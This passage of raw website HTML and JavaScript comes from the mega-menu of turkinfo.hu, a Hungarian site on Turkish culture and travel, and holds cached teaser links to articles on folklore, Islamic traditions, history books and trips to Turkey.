srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1042";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\">T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        